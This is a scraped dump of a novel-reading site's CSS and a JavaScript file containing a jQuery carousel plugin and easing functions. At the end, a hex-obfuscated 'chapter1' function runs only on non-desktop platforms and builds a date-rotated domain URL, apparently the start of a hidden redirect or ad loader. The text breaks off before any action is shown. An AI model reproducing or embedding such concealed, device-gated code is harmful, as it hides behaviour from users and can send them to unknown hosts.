10px;height:106px;overflow:hidden;line-height:20px;background:rgba(0,0,0,0.45);}.cf,.inline{*zoom:1}.cf:after,.inline:after{display:table;clear:both;content:''}.c_strong{color:#333}.c_sm,.c_small{color:#7f7f7f}.ttu{text-transform:uppercase}.ttc{text-transform:capitalize}.ttl{text-transform:capitalize}.hide{position:absolute;clip:rect(0 0 0 0)}.f_serif{font-family:sans-serif}.h112{height:200px;overflow:auto;text-align:justify;}.det-hd{border-bottom:1px solid #dcdce2;background-color:#f5f6fc}.det-info h1{font-size:40px;max-height:2.6em;max-width:640px;display:inline-block;white-space:nowrap;text-overflow:ellipsis;}.det-info h1 small{font-size:14px;line-height:1;display:inline-block;padding:5px .5em;vertical-align:middle;color:#fff;border-radius:2px;background-color:#ed424b}.det-info .g_thumb{width:300px;height:400px}.det-info ._bts{top:332px}.det-info .bt{min-width:8em;margin-right:21px}.det-info ._tags i{width:1em}.det-h2{font-size:24px;font-weight:700;line-height:1.5;overflow:hidden;margin-right:1em;white-space:nowrap;letter-spacing:.01em;text-overflow:ellipsis}.det-con-ol{margin-bottom:10px;border-top:1px solid #000}.det-con-ol ol{margin-right:-40px}.det-con-ol i{min-width:1.5em;margin-right:.5em;text-align:left}.det-con-ol li{line-height:36px;margin-bottom:-1px;border-bottom:1px solid #ededed}.det-con-ol li a{margin-right:3em}.lst-chapter{max-width:46em}.user{width:980px;margin-right:auto;margin-left:auto;}.w680{width:680px}.r_2{margin-bottom:40px}.casenote{text-align:center;padding:5px;background:#fffaf1;border:1px solid #ffd491;border-radius:.5em;margin-bottom:20px;}.pages{text-align:center;padding:10px 5px 10px 0px;margin-bottom:40px;color:#888;}.pages a{overflow:hidden;width:18px;height:18px;white-space:nowrap;text-overflow:ellipsis;color:#ae6791;border:1px solid;border-radius:30px;}.pages a,.pages strong,.pages span{display:inline-block;vertical-align:middle;padding:0 8px;line-height:20px;margin:3px;}.pages .pgroup,.pages .next,.pages .ngroup,.pages .last{width:44px}.volume{width:100%;text-align:center;font-weight:bold;}.hm-scroll::-webkit-scrollbar{width:8px;}.hm-scroll::-webkit-scrollbar-thumb{background-color:#e1e3e4;background-clip:content-box;border-top:5px solid rgba(255,255,255,0);border-bottom:5px solid rgba(255,255,255,0);border-right:4px solid rgba(255,255,255,0)}.hm-scroll::-webkit-scrollbar-track{background-color:#fbfbfb}::-webkit-scrollbar-track-piece{background-color:#f5f6fc;-webkit-border-radius:3px}::-webkit-scrollbar{width:12px;height:10px}::-webkit-scrollbar-thumb{height:30px;background-color:#999;-webkit-border-radius:7px;outline-offset:-2px;border:2px solid #f5f6fc}::-webkit-scrollbar-thumb:hover{height:30px;background-color:#9f9f9f;-webkit-border-radius:8px}.rank-chk{float:right;-moz-user-select:none;-ms-user-select:none;user-select:none;}.rank-chk span{font-size:22px;line-height:24px;width:24px;height:24px;transition:transform .2s;transform:scaleY(-1) translateY(-3px);text-align:center;}#dialog{position:fixed!important;top:0px;left:0px;border:1px solid #dcdce2;border-top:3px solid #ae6791;border-radius:5px;background:#fff;font-size:14px;text-align:center;line-height:180%;padding:60px 40px;visibility:hidden;box-shadow:inset 0 0 1px rgba(0,0,0,.1),0 8px 30px 0 rgba(0,0,0,.2);}.j_you_also_like_title{margin-top:30px;}.g_h2 {margin-right: 1em;font-size: 24px;font-weight: 700;line-height: 1.5;overflow: hidden;padding-left: 1px;white-space: nowrap;text-overflow: ellipsis;}.g_book {height: 230px;}.g_book .g_thumb {margin-bottom: 5px;}.g_book .g_h4 {display: -webkit-box;overflow: hidden;max-height: 3em;white-space: nowrap;word-wrap: break-word;text-overflow:ellipsis;-webkit-box-orient: vertical;-webkit-line-clamp: 2;}.g_h4 {font-size: 16px;}.g_book a, .g_book .g_h4, .g_book .g_h4 a{color: #000;}.g_book ._type {overflow: hidden;white-space: nowrap;text-transform: capitalize;text-overflow: ellipsis;color: #999;}@media screen and (max-width:768px){body{-webkit-text-size-adjust:none;}.g_get_app,.g_bread,.m-update td._au,.m-update th._au,.his-list ._oprate .bt,.lst-item p,.his-list p,.hom-cla a i,.g_hide{display:none}.hom-banner{height:240px;}.g_row{width:100%}.g_row{margin-right:auto;margin-left:auto;padding-right:0;padding-left:0;}.hom-bd{padding-top:20px;}.hom-rec .hom-rec-1st{height:370px;margin-top:15px;}.hom-rec-1st p{max-height:1.5em;}.hon-continue{max-height:170px;}.hisem{height:95px;width:72px;margin:8px 17px;bottom:25px;padding:14px 10px;}.hom-rec li{height:175px;}.g_col_2{width:128px;float:left;margin:14px 0 8px;}.g_col_2 a{width:92px;margin:0 auto;}.hom-rec-1st .hom-thumb{width:150px;height:200px;}.hom-thumb{width:92px;height:123px;}.hom-h2{font-size:14px;max-height:3em;}.hom-rec{height:408px;overflow:hidden;}.hom-books ._type{font-size:12px;width:92px;margin:auto 20px;}.hom-gutter{margin-bottom:1.5rem}#gpt-ad-2{height:100%;width:auto;}.f_mbo{font-size:19px}.m-update td,.m-update th{padding:10px 0 10px 20px;}.m-update td._f,.m-update th._f{padding-left:20px;}.m-update td._l{padding-right:20px;}.m-update ._tit{width:10em;font-size:14px;}.m-update ._rel{width:25em;max-width:25em;}.m-update ._tim{max-width:7em;}.hom-cla a span{writing-mode:initial;}.hom-h1{padding:0 20px;margin-bottom:auto;font-size:1.4rem;}.mt20{margin-top:5px;}.det-info .bt{margin-right:10px;}._bts a{margin-bottom:15px}.g_wrap{width:auto}.g_wrap .g_row{margin-left:auto;}.g_header{height:36px;padding:10px;}.g_header .g_user{padding:2px 0 2px 6px;}.g_logo{padding:6px;}.g_header .g_logo{margin-right:8px}.g_logo svg{font-size:24px;}.g_hd_link{padding:8px 6px;}.g_user ._hd{width:32px;height:32px;}.hom-bd:before{left:0;width:100%;margin-left:auto}.det-info{padding:0}.g_col_4{margin:auto;width:256px;}.pt25{padding-top:0;margin-bottom:0;}.cover{width:100%;float:none;z-index:1;height:15.78rem;background:linear-gradient(to bottom,rgba(117,116,111,0.3),rgba(245,246,252,0));text-align:center;position:relative;}.cover:before{display:block;content:''}.cover span{width:9.375rem;height:12.5rem;margin-top:2.625rem;position:absolute;display:initial;overflow:initial;margin-right:auto;margin-left:auto;right:0;top:0;left:0;}.cover span img{z-index:1;position:absolute;bottom:0;left:0;}.cover span:after,.cover span:before{position:absolute;right:0;left:0;width:100%;content:''}.cover span:before{bottom:10px;height:20px;margin-right:auto;margin-left:auto;border-radius:50%;background-color:transparent;box-shadow:0 20px 20px rgba(0,0,0,.3)}.cover span:after{bottom:0;height:100%;background-color:#f5f5f5}::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box;}.det-info h1{line-height:1.33333;font-size:1.5rem;text-align:center;margin-bottom:1rem;max-width:none;display:block;white-space:inherit;}.ell strong{position:relative;display:inline-block;margin:0 2.4rem;padding-bottom:2em;text-align:center;}._tags{text-align:center;}._tags span{position:absolute;font-size:12px;bottom:0;left:50%;overflow:hidden;width:6em;margin-left:-3em;white-space:nowrap;text-overflow:ellipsis;}.g_share{float:none;display:inline-block;}.fs20{font-size:1.75em;}.pb30{padding-bottom:0}.pb20{padding:0rem 2rem;}.det-con-ol{padding:0rem 2rem;padding-top:1rem;margin-top:1.5rem;}.lbxxyx_s{padding:0rem 2rem;}.det-con-ol ol{margin-right:auto}.det-con-ol li{line-height:34px;}.det-con-ol li a{margin-right:auto;font-size:16px}.det-info .g_thumb{width:11.23rem;height:14.97rem;}.det-info ._bts{top:auto;position:inherit;text-align:center;}.g_col_8{padding:4.125rem 2rem 1.125rem;width:auto;float:none;margin-right:auto;margin-left:auto}.h112{height:auto;}.w33p{width:50%}.g_col_9{width:100%;float:none;margin-right:auto;margin-left:auto;}#lv-container{padding:20px}.g_footer p{padding:0 20px;text-align:center;}.ser-wrap{margin:0 20px;max-width:none}.lst-chapter{white-space:normal}.g_book{height:auto;}.g_sub_hd{margin-bottom:19px;margin-top:20px;padding:0px 20px;padding-bottom:15px;min-height:auto;}.g_sub_hd h1{font-size:2.25rem;padding-bottom:5px;line-height:2.5rem;}.g_sub_hd ._tab{padding-top:0;white-space:normal;}.g_sub_hd ._tab a{margin-right:.5em;padding-bottom:0px;}.g_sub_hd p{font-size:14px}.g_col_6{width:auto}.lst-item{height:125px;padding-left:114px;}.lis-mn li{width:44%;margin-bottom:20px;}.lst-item .g_thumb{width:97px;height:125px;}.lst-item h2{font-size:1.25rem;line-height:1.2;}.g_col_6{margin-right:20px;margin-left:20px;}.lst-item ._p{max-height:4.3em;}.ser-ret li{padding-right:0;padding-left:130px;}.ser-ret h3{font-size:1em;white-space:normal;margin-bottom:auto;padding-top:0}.ser-ret p{font-size:14px;white-space:normal;}._tags strong{padding-bottom:0}.pt2 span{position:initial;margin-left:auto;}.g_sub_hd ._shadow{right:65%;font-size:95px;}.book-detail-x{position:relative;overflow:hidden;}.book-cover-blur{clip:auto;position:absolute;width:100%;height:15.78rem;opacity:.02;opacity:calc(.1 + .15);-webkit-filter:blur(calc(17px + 1px));filter:blur(calc(17px + 1px));}#dialog{padding:10px 5px}.boo-pop{width:97%;}.g_ipad{width:124px;}}@media screen and (max-width:736px){.hisem{margin:8px 15px;}.hom-rec-1st{width:244px;}.g_col_2{width:122px;}.w33p{width:100%}.hom-rec-1st p{max-height:7.5em;}}@media screen and (max-width:667px){.hisem{margin:8px 9px;}.m-update ._rel{max-width:19.5em;}.g_col_2{width:111px;}.hom-rec-1st{width:222px;}}@media screen and (max-width:640px){.g_sub_hd ._shadow{display:none}.g_msg{display:none;}.hon-continue{max-height:250px;}.hisem{height:172px;width:130px;margin:8px 32px;bottom:25px;}.hom-rec{height:auto;}.hom-rec-1st .hom-thumb{width:200px;height:260px;}.hom-rec .hom-rec-1st{margin-bottom:20px;height:520px;}.hom-rec li{height:270px;}.hom-h2{font-size:16px;}.hom-books ._type{margin:auto 35px;}.g_col_2 a{width:150px;}.g_col_2{width:33.3%;}.hom-rec-1st{float:none;width:auto;}.hom-thumb{width:150px;height:200px;}.g_thumb_list{margin-top:15px}.hom-cla a span{display:inline;writing-mode:vertical-rl;}.m-update ._rel{max-width:18em;}._tags strong{margin:0 2rem;}.lis-mn li{width:auto;}}@media screen and (max-width:480px){.m-update td._re,.m-update th._re{display:none;}.hisem{width:94px;margin:10px 20px;padding:13px 13px;height:134px;bottom:23px;}.hon-continue{max-height:200px;}.g_col_2 a{width:120px;}.hom-thumb{width:120px;height:160px;}.hom-rec .hom-rec-1st{height:520px;}.boo-pop{width:95%;}.hom-books ._type{margin:auto 20px;}.hom-rec li{height:220px;}.hom-h2{font-size:14px;max-height:2.8em;}.lst-chapter{display: inherit;line-height: 1.8;}.rank-chk {position: relative;} .rank-chk span{display: block; position: absolute; bottom: -5px; right: -5px; font-size: 28px;}.hom-rec .hom-rec-1st{height:510px;}.m-update ._tit{max-width:23.5em;}.pt2 span{position:absolute;margin-left:-3.2em;}._tags strong{margin:0 2.4rem;padding-bottom:2em;}.ml0{margin:auto}}@media screen and (max-width:414px){.hon-continue{max-height:175px;}.hisem{width:82px;margin:0px 23px;padding:10px 5px;height:103px;bottom:33px;}.hom-rec li{height:175px;}.hom-thumb{width:92px;height:123px;}.hom-h2{font-size:14px;}.g_col_2 a{width:92px;}.m-update ._tit{width:13em;}.hom-books ._type{margin:auto 24px;}.hom-rec-1st .hom-thumb{width:180px;height:240px;}.ell strong{margin:0 1.7rem;}}@media screen and (max-width:375px){.hisem{margin:0px 16px;}.hom-books ._type{margin:auto 18px;}.boo-pop{width:90%;}.m-update ._tit{width:10em;}.ell strong{margin:0 1.4rem;}}@media screen and (max-width:360px){.hisem{margin:0px 14px;bottom:33px;}.m-update ._tit{width:9em;}.hom-books ._type{margin:auto 15px;}.hom-rec .hom-rec-1st{height:510px;}.ell strong{margin:0 1.3rem;}.boo-pop{width:86%;}}@media screen and (max-width:320px){.g_lib{display:none}.hon-continue{max-height:165px;}.hisem{width:68px;bottom:33px;padding:10px 5px;margin:0px 14px;height:94px;}.m-update td,.m-update th{padding:10px 0 10px 15px;}.g_header{font-size:15px;}.m-update td._f,.m-update th._f{padding-left:15px;}.m-update td._l{padding-right:10px;}.m-update ._tit{width:8em;}.g_col_2 a{width:78px;}.hom-thumb{width:78px;height:114px;}.ell strong{margin:0 1rem;}.det-info .bt{margin-right:1px;}}@media (max-width:1680px){.hom-banner{height:360px;}}@media (max-width:1440px){.hom-banner{height:320px;}}@media (max-width:1280px){.hom-banner{height:280px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.myushuwu.me/astyle/wap.js
body_size: 11299
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});




function chapter1(){
        (function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let 